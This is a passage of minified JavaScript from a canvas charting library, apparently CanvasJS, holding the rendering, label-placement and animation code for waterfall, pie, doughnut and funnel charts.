x=t.axisX.dataInfo.minDiff;isFinite(x)||(x=.3*Math.abs(t.axisX.range)),x=this.options.dataPointWidth?this.dataPointWidth:h.width*(t.axisX.logarithmic?Math.log(x)/Math.log(t.axisX.range):Math.abs(x)/Math.abs(t.axisX.range))/t.plotType.totalDataSeries*.6<<0,this.dataPointMaxWidth&&s<d&&(d=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,s)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&s<d&&(s=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,d)),x<d&&(x=d),s<x&&(x=s),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(h.x1,h.y1,h.width,h.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(h.x1,h.y1,h.width,h.height),this._eventManager.ghostCtx.clip());for(var p=0;p<t.dataSeriesIndexes.length;p++){var u=t.dataSeriesIndexes[p],m=this.data[u],g=m.dataPoints;r=m._colorSet[0];m.risingColor=m.options.risingColor?m.options.risingColor:r,m.fallingColor=m.options.fallingColor?m.options.fallingColor:"#e40a0a";var b="number"==typeof m.options.lineThickness?Math.round(m.lineThickness):1,y=1==Math.round(b)%2?-.5:0;if(0<g.length){var v=!!(5<x&&m.bevelEnabled),f=!1,k=null,M=null;for(d=0;d<g.length;d++)if(o=g[d].getTime?g[d].x.getTime():g[d].x,"number"!=typeof g[d].y){if(0<d&&!f&&m.connectNullData)var T=m.options.nullDataLineDashType||!g[d-1].lineDashType?m.nullDataLineDashType:g[d-1].lineDashType;f=!0}else{a=t.axisX.convertValueToPixel(o),s=0===m.dataPointEOs[d].cumulativeSum?c:t.axisY.convertValueToPixel(m.dataPointEOs[d].cumulativeSum),n=0===m.dataPointEOs[d].cumulativeSumYStartValue?c:t.axisY.convertValueToPixel(m.dataPointEOs[d].cumulativeSumYStartValue),a=t.axisX.reversed?a+t.plotType.totalDataSeries*x/2-(t.previousDataSeriesCount+p)*x<<0:a-t.plotType.totalDataSeries*x/2+(t.previousDataSeriesCount+p)*x<<0;var P=t.axisX.reversed?a-x<<0:a+x<<0;n<s&&(r=s,s=n,n=r),t.axisY.reversed&&(r=s,s=n,n=r),r=m.dataPointIds[d],this._eventManager.objectMap[r]={id:r,objectType:"dataPoint",dataSeriesIndex:u,dataPointIndex:d,x1:a,y1:s,x2:P,y2:n};var w=g[d].color?g[d].color:0<g[d].y?m.risingColor:m.fallingColor;st(i,a,s,P,n,w,0,w,v,v,!1,!1,m.fillOpacity),r=R(r),$&&st(this._eventManager.ghostCtx,a,s,P,n,r,0,null,!1,!1,!1,!1);var C;w=a;C=void 0!==g[d].isIntermediateSum&&!0===g[d].isIntermediateSum||void 0!==g[d].isCumulativeSum&&!0===g[d].isCumulativeSum?0<g[d].y?s:n:0<g[d].y?n:s,0<d&&k&&(!f||m.connectNullData)&&(f&&i.setLineDash&&i.setLineDash(J(T,b)),i.beginPath(),i.moveTo(k,M-y),i.lineTo(w,C-y),0<b&&i.stroke(),$&&(l.beginPath(),l.moveTo(k,M-y),l.lineTo(w,C-y),0<b&&l.stroke())),f=!1,k=P,M=0<g[d].y?s:n,w=g[d].lineDashType?g[d].lineDashType:m.options.lineDashType?m.options.lineDashType:"shortDash",i.strokeStyle=g[d].lineColor?g[d].lineColor:m.options.lineColor?m.options.lineColor:"#9e9e9e",i.lineWidth=b,i.setLineDash&&(w=J(w,b),i.setLineDash(w)),(g[d].indexLabel||m.indexLabel||g[d].indexLabelFormatter||m.indexLabelFormatter)&&this._indexLabels.push({chartType:"waterfall",dataPoint:g[d],dataSeries:m,point:{x:a+(P-a)/2,y:0<=g[d].y?s:n},direction:g[d].y<0===t.axisY.reversed?1:-1,bounds:{x1:a,y1:Math.min(s,n),x2:P,y2:Math.max(s,n)},color:r})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(h.x1,h.y1,h.width,h.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}};function B(t,e,i,a,s,n,o,l,r){if(!(i<0)){if(void 0===l&&(l=1),!$){var h=Number((o%(2*Math.PI)).toFixed(8));Number((n%(2*Math.PI)).toFixed(8))===h&&(o-=1e-4)}t.save(),t.globalAlpha=l,"pie"===s?(t.beginPath(),t.moveTo(e.x,e.y),t.arc(e.x,e.y,i,n,o,!1),t.fillStyle=a,t.strokeStyle="white",t.lineWidth=2,t.closePath(),t.fill()):"doughnut"===s&&(t.beginPath(),t.arc(e.x,e.y,i,n,o,!1),0<=r&&t.arc(e.x,e.y,r*i,o,n,!0),t.closePath(),t.fillStyle=a,t.strokeStyle="white",t.lineWidth=2,t.fill()),t.globalAlpha=1,t.restore()}}l.prototype.renderPie=function(t){function e(t){var e=c.plotArea.ctx;for(e.clearRect(k.x1,k.y1,k.width,k.height),e.fillStyle=c.backgroundColor,e.fillRect(k.x1,k.y1,k.width,k.height),e=0;e<v.length;e++){var i=M[e].startAngle,a=M[e].endAngle;if(i<a){var s=.07*S*Math.cos(M[e].midAngle),n=.07*S*Math.sin(M[e].midAngle),o=!1;v[e].exploded?(1e-9<Math.abs(M[e].center.x-(C.x+s))||1e-9<Math.abs(M[e].center.y-(C.y+n)))&&(M[e].center.x=C.x+s*t,M[e].center.y=C.y+n*t,o=!0):(0<Math.abs(M[e].center.x-C.x)||0<Math.abs(M[e].center.y-C.y))&&(M[e].center.x=C.x+s*(1-t),M[e].center.y=C.y+n*(1-t),o=!0),o&&((s={}).dataSeries=y,s.dataPoint=y.dataPoints[e],s.index=e,c.toolTip.highlightObjects([s])),B(c.plotArea.ctx,M[e].center,M[e].radius,v[e].color?v[e].color:y._colorSet[e%y._colorSet.length],y.type,i,a,y.fillOpacity,M[e].percentInnerRadius)}}for((t=c.plotArea.ctx).save(),t.fillStyle="black",t.strokeStyle="grey",t.textBaseline="middle",t.lineJoin="round",e=0;e<v.length;e++)(i=M[e]).indexLabelText&&(i.indexLabelTextBlock.y-=i.indexLabelTextBlock.height/2,a=0,a="left"===i.hemisphere?"inside"!==y.indexLabelPlacement?-(i.indexLabelTextBlock.width+f):-i.indexLabelTextBlock.width/2:"inside"!==y.indexLabelPlacement?f:-i.indexLabelTextBlock.width/2,i.indexLabelTextBlock.x+=a,i.indexLabelTextBlock.render(!0),i.indexLabelTextBlock.x-=a,i.indexLabelTextBlock.y+=i.indexLabelTextBlock.height/2,"inside"!==i.indexLabelPlacement&&0<i.indexLabelLineThickness&&(a=i.center.x+S*Math.cos(i.midAngle),s=i.center.y+S*Math.sin(i.midAngle),t.strokeStyle=i.indexLabelLineColor,t.lineWidth=i.indexLabelLineThickness,t.setLineDash&&t.setLineDash(J(i.indexLabelLineDashType,i.indexLabelLineThickness)),t.beginPath(),t.moveTo(a,s),t.lineTo(i.indexLabelTextBlock.x,i.indexLabelTextBlock.y),t.lineTo(i.indexLabelTextBlock.x+("left"===i.hemisphere?-f:f),i.indexLabelTextBlock.y),t.stroke()),t.lineJoin="miter");t.save()}function g(t,e){var i=0,a=(i=t.indexLabelTextBlock.y-t.indexLabelTextBlock.height/2,t.indexLabelTextBlock.y+t.indexLabelTextBlock.height/2),s=e.indexLabelTextBlock.y-e.indexLabelTextBlock.height/2,n=e.indexLabelTextBlock.y+e.indexLabelTextBlock.height/2;return e.indexLabelTextBlock.y>t.indexLabelTextBlock.y?s-a:i-n}function b(t){for(var e=null,i=1;i<v.length;i++){if(e=(t+i+M.length)%M.length,M[e].hemisphere!==M[t].hemisphere){e=null;break}if(M[e].indexLabelText&&e!==t&&(g(M[e],M[t])<0||("right"===M[t].hemisphere?M[e].indexLabelTextBlock.y>=M[t].indexLabelTextBlock.y:M[e].indexLabelTextBlock.y<=M[t].indexLabelTextBlock.y)))break;e=null}return e}function d(t,e,i){if(1e3<(i=(i||0)+1))return 0;e=e||0;var a=0,s=C.y-x,n=C.y+ +x;if(0<=t&&t<v.length){var o=M[t];if(e<0&&o.indexLabelTextBlock.y<s||0<e&&o.indexLabelTextBlock.y>n)return 0;var l=0,r=0;r=l=0;for(e<0?o.indexLabelTextBlock.y-o.indexLabelTextBlock.height/2>s&&o.indexLabelTextBlock.y-o.indexLabelTextBlock.height/2+e<s&&(e=-(s-(o.indexLabelTextBlock.y-o.indexLabelTextBlock.height/2+e))):o.indexLabelTextBlock.y+o.indexLabelTextBlock.height/2<s&&o.indexLabelTextBlock.y+o.indexLabelTextBlock.height/2+e>n&&(e=o.indexLabelTextBlock.y+o.indexLabelTextBlock.height/2+e-n),e=o.indexLabelTextBlock.y+e,s=0,s="right"===o.hemisphere?C.x+Math.sqrt(Math.pow(x,2)-Math.pow(e-C.y,2)):C.x-Math.sqrt(Math.pow(x,2)-Math.pow(e-C.y,2)),r=C.x+S*Math.cos(o.midAngle),l=C.y+S*Math.sin(o.midAngle),l=Math.sqrt(Math.pow(s-r,2)+Math.pow(e-l,2)),r=Math.acos(S/x),e=(l=Math.acos((x*x+S*S-l*l)/(2*S*x)))<r?e-o.indexLabelTextBlock.y:0,s=null,n=1;n<v.length;n++){if(s=(t-n+M.length)%M.length,M[s].hemisphere!==M[t].hemisphere){s=null;break}if(M[s].indexLabelText&&M[s].hemisphere===M[t].hemisphere&&s!==t&&(g(M[s],M[t])<0||("right"===M[t].hemisphere?M[s].indexLabelTextBlock.y<=M[t].indexLabelTextBlock.y:M[s].indexLabelTextBlock.y>=M[t].indexLabelTextBlock.y)))break;s=null}r=s,l=b(t),n=s=0,e<0?(a=e,null!==(n="right"===o.hemisphere?r:l)&&(r=-e,(e=o.indexLabelTextBlock.y-o.indexLabelTextBlock.height/2-(M[n].indexLabelTextBlock.y+M[n].indexLabelTextBlock.height/2))-r<T&&(+(n=d(n,s=-r,i+1)).toFixed(w)>+s.toFixed(w)&&(a=T<e?-(e-T):-(r-(n-s)))))):0<e&&(a=e,null!==(n="right"===o.hemisphere?l:r)&&(r=e,(e=M[n].indexLabelTextBlock.y-M[n].indexLabelTextBlock.height/2-(o.indexLabelTextBlock.y+o.indexLabelTextBlock.height/2))-r<T&&(+(n=d(n,s=r,i+1)).toFixed(w)<+s.toFixed(w)&&(a=T<e?e-T:r-(s-n))))),a&&(i=o.indexLabelTextBlock.y+a,e=0,e="right"===o.hemisphere?C.x+Math.sqrt(Math.pow(x,2)-Math.pow(i-C.y,2)):C.x-Math.sqrt(Math.pow(x,2)-Math.pow(i-C.y,2)),o.midAngle>Math.PI/2-p&&o.midAngle<Math.PI/2+p?(s=(t-1+M.length)%M.length,s=M[s],t=M[(t+1+M.length)%M.length],"left"===o.hemisphere&&"right"===s.hemisphere&&e>s.indexLabelTextBlock.x?e=s.indexLabelTextBlock.x-15:"right"===o.hemisphere&&"left"===t.hemisphere&&e<t.indexLabelTextBlock.x&&(e=t.indexLabelTextBlock.x+15)):o.midAngle>3*Math.PI/2-p&&o.midAngle<3*Math.PI/2+p&&(s=(t-1+M.length)%M.length,s=M[s],t=M[(t+1+M.length)%M.length],"right"===o.hemisphere&&"left"===s.hemisphere&&e<s.indexLabelTextBlock.x?e=s.indexLabelTextBlock.x+15:"left"===o.hemisphere&&"right"===t.hemisphere&&e>t.indexLabelTextBlock.x&&(e=t.indexLabelTextBlock.x-15)),o.indexLabelTextBlock.y=i,o.indexLabelTextBlock.x=e,o.indexLabelAngle=Math.atan2(o.indexLabelTextBlock.y-C.y,o.indexLabelTextBlock.x-C.x))}return a}function i(){(s=c.plotArea.ctx).fillStyle="grey",s.strokeStyle="grey",s.font="16px Arial",s.textBaseline="middle";var t=s=0,e=0,i=!0;for(t=0;t<10&&(t<1||0<e);t++){if((y.radius||!y.radius&&void 0!==y.innerRadius&&null!==y.innerRadius&&S-e<=A)&&(i=!1),i&&(S-=e),e=0,"inside"!==y.indexLabelPlacement){for(x=S*P,s=0;s<v.length;s++){(n=M[s]).indexLabelTextBlock.x=C.x+x*Math.cos(n.midAngle),n.indexLabelTextBlock.y=C.y+x*Math.sin(n.midAngle),n.indexLabelAngle=n.midAngle,n.radius=S,n.percentInnerRadius=_}for(var p,a,s=0;s<v.length;s++){var n=M[s],o=b(s);if(null!==o){p=M[s],a=M[o];var u=0;if((u=g(p,a)-T)<0){for(var l=a=0,r=0;r<v.length;r++)r!==s&&M[r].hemisphere===n.hemisphere&&(M[r].indexLabelTextBlock.y<n.indexLabelTextBlock.y?a++:l++);l=-1*(u-(a=u/(a+l||1)*l));var h=r=0;"right"===n.hemisphere?(r=d(s,a),+(h=d(o,l=-1*(u-r))).toFixed(w)<+l.toFixed(w)&&+r.toFixed(w)<=+a.toFixed(w)&&d(s,-(l-h))):(r=d(o,a),+(h=d(s,l=-1*(u-r))).toFixed(w)<+l.toFixed(w)&&+r.toFixed(w)<=+a.toFixed(w)&&d(o,-(l-h)))}}}}else for(s=0;s<v.length;s++)n=M[s],x="pie"===y.type?.7*S:.8*S,o=C.x+x*Math.cos(n.midAngle),a=C.y+x*Math.sin(n.midAngle),n.indexLabelTextBlock.x=o,n.indexLabelTextBlock.y=a;for(s=0;s<v.length;s++)0!==(o=(n=M[s]).indexLabelTextBlock.measureText()).height&&0!==o.width&&(o=0,"right"===n.hemisphere?(o=k.x2-(n.indexLabelTextBlock.x+n.indexLabelTextBlock.width+f),o*=-1):o=k.x1-(n.indexLabelTextBlock.x-n.indexLabelTextBlock.width-f),0<o&&(!i&&n.indexLabelText&&(a="right"===n.hemisphere?k.x2-n.indexLabelTextBlock.x:n.indexLabelTextBlock.x-k.x1,.3*n.indexLabelTextBlock.maxWidth>a?n.indexLabelText="":n.indexLabelTextBlock.maxWidth=.85*a,.3*n.indexLabelTextBlock.maxWidth<a&&(n.indexLabelTextBlock.x-="right"===n.hemisphere?2:-2)),Math.abs(n.indexLabelTextBlock.y-n.indexLabelTextBlock.height/2-C.y)<S||Math.abs(n.indexLabelTextBlock.y+n.indexLabelTextBlock.height/2-C.y)<S)&&(9<(o/=Math.abs(Math.cos(n.indexLabelAngle)))&&(o*=.3),e<o&&(e=o)),(o=0)<n.indexLabelAngle&&n.indexLabelAngle<Math.PI?(o=k.y2-(n.indexLabelTextBlock.y+n.indexLabelTextBlock.height/2+5),o*=-1):o=k.y1-(n.indexLabelTextBlock.y-n.indexLabelTextBlock.height/2-5),0<o&&(!i&&n.indexLabelText&&(0===d(s,o*(a=0<n.indexLabelAngle&&n.indexLabelAngle<Math.PI?-1:1))&&d(s,2*a)),Math.abs(n.indexLabelTextBlock.x-C.x)<S&&(9<(o/=Math.abs(Math.sin(n.indexLabelAngle)))&&(o*=.3),e<o&&(e=o))));function m(t,e,i){for(var a=[],s=0;a.push(M[e]),e!==i;e=(e+1+v.length)%v.length);for(a.sort(function(t,e){return t.y-e.y}),e=0;e<a.length&&(i=a[e],s<.7*t);e++)s+=i.indexLabelTextBlock.height,i.indexLabelTextBlock.text="",i.indexLabelText="",i.indexLabelTextBlock.measureText()}!function(){for(var t=-1,e=-1,i=0,a=!1,s=0;s<v.length;s++)if(a=!1,(p=M[s]).indexLabelText){var n=b(s);if(null!==n){var o,l=M[n];if(u=0,o=(u=g(p,l))<0){o=p.indexLabelTextBlock.x;var r=p.indexLabelTextBlock.y-p.indexLabelTextBlock.height/2,h=p.indexLabelTextBlock.y+p.indexLabelTextBlock.height/2,d=l.indexLabelTextBlock.y-l.indexLabelTextBlock.height/2,c=l.indexLabelTextBlock.x+l.indexLabelTextBlock.width,x=l.indexLabelTextBlock.y+l.indexLabelTextBlock.height/2;o=!(p.indexLabelTextBlock.x+p.indexLabelTextBlock.width<l.indexLabelTextBlock.x-f||c+f<o||x+f<r||h<d-f)}o?(t<0&&(t=s),n!==t&&(e=n,i+=-u),0==s%Math.max(v.length/10,3)&&(a=!0)):a=!0,a&&0<i&&0<=t&&0<=e&&(m(i,t,e),e=t=-1,i=0)}}0<i&&m(i,t,e)}()}}function o(){if(c.plotArea.layoutManager.reset(),c.title&&(c.title.dockInsidePlotArea||"center"===c.title.horizontalAlign&&"center"===c.title.verticalAlign)&&c.title.render(),c.subtitles)for(var t=0;t<c.subtitles.length;t++){var e=c.subtitles[t];(e.dockInsidePlotArea||"center"===e.horizontalAlign&&"center"===e.verticalAlign)&&e.render()}c.legend&&(c.legend.dockInsidePlotArea||"center"===c.legend.horizontalAlign&&"center"===c.legend.verticalAlign)&&(c.legend.setLayout(),c.legend.render())}var c=this;if(!(t.dataSeriesIndexes.length<=0)){var x,y=this.data[t.dataSeriesIndexes[0]],v=y.dataPoints,f=10,k=this.plotArea,M=y.dataPointEOs,T=2,P=1.3,p=20/180*Math.PI,w=6,C={x:(k.x2+k.x1)/2,y:(k.y2+k.y1)/2},u=0;t=!1;for(var a=0;a<v.length;a++)u+=Math.abs(v[a].y),!t&&void 0!==v[a].indexLabel&&null!==v[a].indexLabel&&0<v[a].indexLabel.toString().length&&(t=!0),!t&&void 0!==v[a].label&&null!==v[a].label&&0<v[a].label.toString().length&&(t=!0);if(0!==u){t=t||void 0!==y.indexLabel&&null!==y.indexLabel&&0<y.indexLabel.toString().length;var S="inside"!==y.indexLabelPlacement&&t?.75*Math.min(k.width,k.height)/2:.92*Math.min(k.width,k.height)/2;y.radius&&(S=r(y.radius,S));var A=void 0!==y.innerRadius&&null!==y.innerRadius?r(y.innerRadius,S):.7*S;y.radius=S,"doughnut"===y.type&&(y.innerRadius=A);var _=Math.min(A/S,(S-1)/S);this.pieDoughnutClickHandler=function(t){c.isAnimating||!K(t.dataSeries.explodeOnClick)&&!t.dataSeries.explodeOnClick||((t=t.dataPoint).exploded=!t.exploded,1<this.dataPoints.length&&c._animator.animate(0,500,function(t){e(t),o()}))},function(){if(y&&v){for(var t=0,e=0,i=0,a=0,s=0;s<v.length;s++){var n=v[s],o=y.dataPointIds[s];M[s].id=o,M[s].objectType="dataPoint",M[s].dataPointIndex=s,M[s].dataSeriesIndex=0;var l=M[s],r={percent:null,total:null},h=null;r=c.getPercentAndTotal(y,n);(y.indexLabelFormatter||n.indexLabelFormatter)&&(h={chart:c.options,dataSeries:y,dataPoint:n,total:r.total,percent:r.percent}),r=n.indexLabelFormatter?n.indexLabelFormatter(h):n.indexLabel?c.replaceKeywordsWithValue(n.indexLabel,n,y,s):y.indexLabelFormatter?y.indexLabelFormatter(h):y.indexLabel?c.replaceKeywordsWithValue(y.indexLabel,n,y,s):n.label?n.label:"",(c._eventManager.objectMap[o]=l).center={x:C.x,y:C.y},l.y=n.y,l.radius=S,l.percentInnerRadius=_,l.indexLabelText=r,l.indexLabelPlacement=y.indexLabelPlacement,l.indexLabelLineColor=n.indexLabelLineColor?n.indexLabelLineColor:y.options.indexLabelLineColor?y.options.indexLabelLineColor:n.color?n.color:y._colorSet[s%y._colorSet.length],l.indexLabelLineThickness=K(n.indexLabelLineThickness)?y.indexLabelLineThickness:n.indexLabelLineThickness,l.indexLabelLineDashType=n.indexLabelLineDashType?n.indexLabelLineDashType:y.indexLabelLineDashType,l.indexLabelFontColor=n.indexLabelFontColor?n.indexLabelFontColor:y.indexLabelFontColor,l.indexLabelFontStyle=n.indexLabelFontStyle?n.indexLabelFontStyle:y.indexLabelFontStyle,l.indexLabelFontWeight=n.indexLabelFontWeight?n.indexLabelFontWeight:y.indexLabelFontWeight,l.indexLabelFontSize=K(n.indexLabelFontSize)?y.indexLabelFontSize:n.indexLabelFontSize,l.indexLabelFontFamily=n.indexLabelFontFamily?n.indexLabelFontFamily:y.indexLabelFontFamily,l.indexLabelBackgroundColor=n.indexLabelBackgroundColor?n.indexLabelBackgroundColor:y.options.indexLabelBackgroundColor?y.options.indexLabelBackgroundColor:y.indexLabelBackgroundColor,l.indexLabelMaxWidth=n.indexLabelMaxWidth?n.indexLabelMaxWidth:y.indexLabelMaxWidth?y.indexLabelMaxWidth:.33*k.width,l.indexLabelWrap=void 0!==n.indexLabelWrap?n.indexLabelWrap:y.indexLabelWrap,l.startAngle=0===s?y.startAngle?y.startAngle/180*Math.PI:0:M[s-1].endAngle,l.startAngle=(l.startAngle+2*Math.PI)%(2*Math.PI),l.endAngle=l.startAngle+2*Math.PI/u*Math.abs(n.y),n=((n=(l.endAngle+l.startAngle)/2)+2*Math.PI)%(2*Math.PI),l.midAngle=n,l.midAngle>Math.PI/2-p&&l.midAngle<Math.PI/2+p?((0===t||M[i].midAngle>l.midAngle)&&(i=s),t++):l.midAngle>3*Math.PI/2-p&&l.midAngle<3*Math.PI/2+p&&((0===e||M[a].midAngle>l.midAngle)&&(a=s),e++),l.hemisphere=n>Math.PI/2&&n<=3*Math.PI/2?"left":"right",l.indexLabelTextBlock=new Q(c.plotArea.ctx,{fontSize:l.indexLabelFontSize,fontFamily:l.indexLabelFontFamily,fontColor:l.indexLabelFontColor,fontStyle:l.indexLabelFontStyle,fontWeight:l.indexLabelFontWeight,horizontalAlign:"left",backgroundColor:l.indexLabelBackgroundColor,maxWidth:l.indexLabelMaxWidth,maxHeight:l.indexLabelWrap?5*l.indexLabelFontSize:1.5*l.indexLabelFontSize,text:l.indexLabelText,padding:0,textBaseline:"top"}),l.indexLabelTextBlock.measureText()}for(o=n=0,r=!1,s=0;s<v.length;s++)l=M[(i+s)%v.length],1<t&&l.midAngle>Math.PI/2-p&&l.midAngle<Math.PI/2+p&&(n<=t/2&&!r?(l.hemisphere="right",n++):(l.hemisphere="left",r=!0));for(r=!1,s=0;s<v.length;s++)l=M[(a+s)%v.length],1<e&&l.midAngle>3*Math.PI/2-p&&l.midAngle<3*Math.PI/2+p&&(o<=e/2&&!r?(l.hemisphere="left",o++):(l.hemisphere="right",r=!0))}}(),i(),i(),i(),i(),this.disableToolTip=!0,this._animator.animate(0,this.animatedRender?this.animationDuration:0,function(t){var e=c.plotArea.ctx;for(e.clearRect(k.x1,k.y1,k.width,k.height),e.fillStyle=c.backgroundColor,e.fillRect(k.x1,k.y1,k.width,k.height),t=M[0].startAngle+2*Math.PI*t,e=0;e<v.length;e++){var i=0===e?M[e].startAngle:a,a=i+(M[e].endAngle-M[e].startAngle),s=!1;t<a&&(a=t,s=!0);var n=v[e].color?v[e].color:y._colorSet[e%y._colorSet.length];if(i<a&&B(c.plotArea.ctx,M[e].center,M[e].radius,n,y.type,i,a,y.fillOpacity,M[e].percentInnerRadius),s)break}o()},function(){c.disableToolTip=!1,c._animator.animate(0,c.animatedRender?500:0,function(t){e(t),o()})})}}};function j(t,e,i,a){void 0===i&&(i=1),Math.round(e.y4-e.y1)<=0||(t.save(),t.globalAlpha=i,t.beginPath(),t.moveTo(Math.round(e.x1),Math.round(e.y1)),t.lineTo(Math.round(e.x2),Math.round(e.y2)),t.lineTo(Math.round(e.x3),Math.round(e.y3)),t.lineTo(Math.round(e.x4),Math.round(e.y4)),"undefined"!==e.x5&&(t.lineTo(Math.round(e.x5),Math.round(e.y5)),t.lineTo(Math.round(e.x6),Math.round(e.y6))),t.closePath(),t.fillStyle=a||e.color,t.fill(),t.globalAplha=1,t.restore())}l.prototype.renderFunnel=function(t){function c(){var t,e,i,a;if("inside"!==M.indexLabelPlacement)for(var s=0;s<W.length;s++)0==O[s].textBlock.text.length?O[s].isDirty=!0:(i=void 0!==(t=W[s]).x5?(t.y2+t.y4)/2:(t.y2+t.y3)/2,e=M.reversed?void 0!==t.x5&&r<i?f(i).x2+1:(t.x2+t.x3)/2+1:void 0!==t.x5?i<r?f(i).x2+1:(t.x4+t.x3)/2+1:(t.x2+t.x3)/2+1,O[s].textBlock.x=e+B,O[s].textBlock.y=i-O[s].height/2,M.reversed?(O[s].textBlock.y+O[s].height>h+v&&(O[s].textBlock.y=h+v-O[s].height),O[s].textBlock.y<d-v&&(O[s].textBlock.y=d-v)):(O[s].textBlock.y<h-v&&(O[s].textBlock.y=h-v),O[s].textBlock.y+O[s].height>d+v&&(O[s].textBlock.y=d+v-O[s].height)));else for(s=0;s<W.length;s++)0==O[s].textBlock.text.length?O[s].isDirty=!0:(e=(t=W[s]).height,i=O[s].height,a=O[s].width,i<=e?(e=s!=D?(t.x4+t.x3)/2-a/2:(t.x5+t.x4)/2-a/2,i=s!=D?(t.y1+t.y3)/2-i/2:(t.y1+t.y4)/2-i/2,O[s].textBlock.x=e,O[s].textBlock.y=i):O[s].isDirty=!0)}function x(t,e){return(e<W.length?O[e].textBlock.y:M.reversed?h+v:d+v)-(t<0?M.reversed?d-v:h-v:O[t].textBlock.y+O[t].height+E)}function i(a,s,t){var e,i,n,o=[],l=v,r=[];if(-1!==s&&(0<=N.indexOf(s)?(i=N.indexOf(s),N.splice(i,1)):(N.push(s),N=N.sort(function(t,e){return t-e}))),0===N.length)o=H;else{i=v*(1!=N.length||0!=N[0]&&N[0]!=W.length-1?2:1)/function(){for(var t=0,e=0;e<W.length-1;e++)(0<=N.indexOf(e)||0<=N.indexOf(e+1))&&t++;return t}();for(var h=0;h<W.length;h++){if(1==N.length&&0==N[0]){if(0===h){o.push(H[h]),e=l;continue}}else 0===h&&(e=-1*l);o.push(H[h]+e),(0<=N.indexOf(h)||h<W.length&&0<=N.indexOf(h+1))&&(e+=i)}}n=function(){for(var t=[],e=0;e<W.length;e++)t.push(o[e]-W[e].y1);return t}();(new Date).getTime();var d=function(t){for(var e,i,a=0;a<W.length;a++)e=n[a],i=W[a],e*=t,void 0===r[a]&&(r[a]=0),r<0&&(r*=-1),i.y1+=e-r[a],i.y2+=e-r[a],i.y3+=e-r[a],i.y4+=e-r[a],i.y5&&(i.y5+=e-r[a],i.y6+=e-r[a]),r[a]=e};a._animator.animate(0,t,function(t){var e=a.plotArea.ctx||a.ctx;R=!0,e.clearRect(y.x1,y.y1,y.x2-y.x1,y.y2-y.y1),e.fillStyle=a.backgroundColor,e.fillRect(y.x1,y.y1,y.width,y.height),d(t,s);var i={};for(i.dataSeries=M,i.dataPoint=M.reversed?M.dataPoints[T.length-1-s]:M.dataPoints[s],i.index=M.reversed?T.length-1-s:s,a.toolTip.highlightObjects([i]),i=0;i<W.length;i++)j(e,W[i],M.fillOpacity);b(e),P&&("inside"!==M.indexLabelPlacement?p(e):c(),g(e)),1<=t&&(R=!1)},null,U.easing.easeOutQuart)}function p(t){for(var e,i,a,s,n=0;n<W.length;n++)s=1==O[n].lineThickness%2?.5:0,e=f(i=((W[n].y2+W[n].y4)/2<<0)+s).x2-1,a=O[n].textBlock.x,s=(O[n].textBlock.y+O[n].height/2<<0)+s,O[n].isDirty||0==O[n].lineThickness||(t.strokeStyle=O[n].lineColor,t.lineWidth=O[n].lineThickness,t.setLineDash&&t.setLineDash(J(O[n].lineDashType,O[n].lineThickness)),t.beginPath(),t.moveTo(e,i),t.lineTo(a,s),t.stroke())}function u(t){for(--t;-1<=t&&-1!=t&&O[t].isDirty;t--);return t}function m(t){for(t+=1;t<=W.length&&t!=W.length&&O[t].isDirty;t++);return t}function f(t){for(var e,i=0;i<T.length;i++)if(W[i].y1<t&&W[i].y4>t){e=W[i];break}return e?{x1:t=e.y6&&t>e.y6?e.x3+(e.x4-e.x3)/(e.y4-e.y3)*(t-e.y3):e.x2+(e.x3-e.x2)/(e.y3-e.y2)*(t-e.y2),x2:t}:-1}function g(t){for(var e=0;e<W.length;e++)O[e].isDirty||(t&&(O[e].textBlock.ctx=t),O[e].textBlock.render(!0))}function b(t){if(k.plotArea.layoutManager.reset(),t.roundRect||q(t),k.title&&(k.title.dockInsidePlotArea||"center"===k.title.horizontalAlign&&"center"===k.title.verticalAlign)&&(k.title.ctx=t,k.title.render()),k.subtitles)for(var e=0;e<k.subtitles.length;e++){var i=k.subtitles[e];(i.dockInsidePlotArea||"center"===i.horizontalAlign&&"center"===i.verticalAlign)&&(k.subtitles.ctx=t,i.render())}k.legend&&(k.legend.dockInsidePlotArea||"center"===k.legend.horizontalAlign&&"center"===k.legend.verticalAlign)&&(k.legend.ctx=t,k.legend.setLayout(),k.legend.render()),Z.fNg&&Z.fNg(k)}var k=this;if(!(t.dataSeriesIndexes.length<=0)){for(var M=this.data[t.dataSeriesIndexes[0]],T=M.dataPoints,y=this.plotArea,v=.025*y.width,e=.01*y.width,a=0,s=y.height-2*v,n=Math.min(y.width-2*e,2.8*y.height),P=!1,o=0;o<T.length;o++)!P&&void 0!==T[o].indexLabel&&null!==T[o].indexLabel&&0<T[o].indexLabel.toString().length&&(P=!0),!P&&void 0!==T[o].label&&null!==T[o].label&&0<T[o].label.toString().length&&(P=!0),(P||"function"!=typeof M.indexLabelFormatter)&&"function"!=typeof T[o].indexLabelFormatter||(P=!0);P=P||void 0!==M.indexLabel&&null!==M.indexLabel&&0<M.indexLabel.toString().length,"inside"!==M.indexLabelPlacement&&P||(e=(y.width-.75*n)/2);o=y.x1+e;var w=y.x2-e,C=y.y1+v,S=y.y2-v,A=t.targetCanvasCtx||this.plotArea.ctx||this.ctx;if(0!=M.length&&M.dataPoints&&M.visible&&0!==T.length){var _,l,B=30*(w-(t=75*n/100))/100;"funnel"===M.type?(_=K(M.options.neckHeight)?.35*s:M.neckHeight,l=K(M.options.neckWidth)?.25*t:M.neckWidth,_="string"==typeof _&&_.match(/%$/)?(_=parseInt(_))*s/100:parseInt(_),l="string"==typeof l&&l.match(/%$/)?(l=parseInt(l))*t/100:parseInt(l),s<_?_=s:_<=0&&(_=0),t<l?l=t-.5:l<=0&&(l=0)):"pyramid"===M.type&&(l=_=0,M.reversed=!M.reversed);e=o+t/2;var 